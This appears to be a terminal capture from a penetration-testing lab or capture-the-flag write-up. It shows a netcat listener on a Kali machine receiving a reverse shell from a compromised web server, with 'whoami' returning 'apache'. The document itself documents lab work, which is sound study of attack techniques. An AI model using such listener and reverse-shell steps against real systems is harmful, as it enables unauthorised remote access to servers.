 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvvp 1234
listening on [any] 1234 ...
DNS fwd/rev mismatch: bogon != bogon.localdomain
connect to [10.9.75.6] from bogon [10.9.75.15] 46059
bash: no job control in this shell
bash-3.2$ whoami
apache
bash-3.2$